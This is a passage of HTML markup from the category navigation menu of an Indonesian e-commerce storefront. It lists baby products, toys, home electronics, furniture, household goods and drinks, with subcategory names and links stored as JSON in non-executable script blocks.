                                                                    [{"childCategoryName":"Matras Bayi","childCategoryUrl":"/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"/beli-dekorasi-kamar-anak/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                                                    <span>Perawatan Bayi</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_7">
                                                                    [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"/beli-alas-mandi-bayi-anti-slip/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                                                <a href="https://www.viatourismreview.net/beli-mainan-anak/">
                                                                    <span>Mainan</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_8">
                                                                    [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"/beli-perlengkapan-pesta/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                                                <a href="https://www.viatourismreview.net/beli-remote-control-mainan-kendaraan/">
                                                                    <span>Mainan Elektronik &amp; RC</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_9">
                                                                    [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"/beli-mainan-walkie-talkie/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                                                <a href="https://www.viatourismreview.net/beli-olahraga-permainan-luar-ruangan/">
                                                                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_10">
                                                                    [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"/beli-playhouses/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                                                <a href="https://www.viatourismreview.net/baby-toddler-toys/">
                                                                    <span>Mainan Bayi &amp; Balita</span>
                                                                </a>
                                                                <script type="text" class="J_data_6_11">
                                                                    [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"/beli-rocking-spring-ride-on-tg/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                                                <a href="https://www.viatourismreview.net/beli-tv-audio-video-permainan-dan-gadget/">
                                                                    <span>TV &amp; Perangkat Video</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_0">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"/beli-proyektor-3/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur/">
                                                                    <span>Peralatan Dapur Kecil</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_1">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"/shop-ska-lainnya/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                                                <a href="https://www.viatourismreview.net/shop-perlatan-besar/">
                                                                    <span>Elektronik Rumah Besar</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_2">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"/beli-pemanas-air/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                                                <a href="https://www.viatourismreview.net/shop-pendingin-pembersih-udara-mini/">
                                                                    <span>Penyejuk dan Pembersih Udara</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_3">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"/beli-dehumidifier/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-lantai/">
                                                                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_4">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"/shop-penyedot-debu-tongkat/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                                                <a href="https://www.viatourismreview.net/shop-peralatan-perawatan-personal/">
                                                                    <span>Alat Perawatan Diri</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_5">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"/beli-sikat-gigi-elektrik/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-elektronik-rumah-tangga/">
                                                                    <span>Aksesoris &amp; Suku Cadang</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_6">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                                                <a href="https://www.viatourismreview.net/jual-aksesoris-televisi/">
                                                                    <span>Aksesoris Televisi</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_7">
                                                                    [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"/jual-kacamata-3d-tv/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                                                <a href="https://www.viatourismreview.net/jual-home-entertainment/">
                                                                    <span>Home Entertainment</span>
                                                                </a>
                                                                <script type="text" class="J_data_7_8">
                                                                    [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"/beli-audio-player/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                                                <a href="https://www.viatourismreview.net/beli-dekorasi-rumah/">
                                                                    <span>Dekorasi Rumah</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"/beli-wewangian-rumah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                                                <a href="https://www.viatourismreview.net/beli-furnitur/">
                                                                    <span>Furnitur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"/beli-furnitur-ruang-bayi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                                                <a href="https://www.viatourismreview.net/beli-peralatan-ranjang/">
                                                                    <span>Kelengkapan Tempat Tidur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"/kasur-pelindung/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                                                <a href="https://www.viatourismreview.net/penerangan/">
                                                                    <span>Penerangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"/beli-senter/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                                                <a href="https://www.viatourismreview.net/beli-peralatan-mandi/">
                                                                    <span>Peralatan Mandi</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"/beli-cermin-kamar-mandi/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                                                <a href="https://www.viatourismreview.net/beli-perlengkapan-dapur-makan/">
                                                                    <span>Alat Dapur</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_5">
                                                                    [{"childCategoryName":"Botol minum","childCategoryUrl":"/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"/beli-peralatan-dapur/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                                <a href="https://www.viatourismreview.net/beli-binatu-kebersihan/">
                                                                    <span>Binatu &amp; Alat Kebersihan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_6">
                                                                    [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"/tempat-sampah/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                                <a href="https://www.viatourismreview.net/beli-perawatan-rumah/">
                                                                    <span>Perkakas &amp; Perbaikan Rumah</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_7">
                                                                    [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"/lampu-penerangan-tempat-kerja/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                                <a href="https://www.viatourismreview.net/Kebun &amp; Luar Ruangan/">
                                                                    <span>Kebun &amp; Luar Ruangan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_8">
                                                                    [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                                <a href="https://www.viatourismreview.net/beli-alat-tulis-kerajinan/">
                                                                    <span>Alat Tulis &amp; Kerajinan</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_9">
                                                                    [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"/beli-pensil-2/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                                <a href="https://www.viatourismreview.net/beli-media-musik-dan-buku/">
                                                                    <span>Media, Musik &amp; Buku</span>
                                                                </a>
                                                                <script type="text" class="J_data_8_10">
                                                                    [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"/film/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                                <a href="https://www.viatourismreview.net/beli-minuman/">
                                                                    <span>Minuman</span>
                                                                </a>
                                                                <script type="text" class="J_data_9_0">
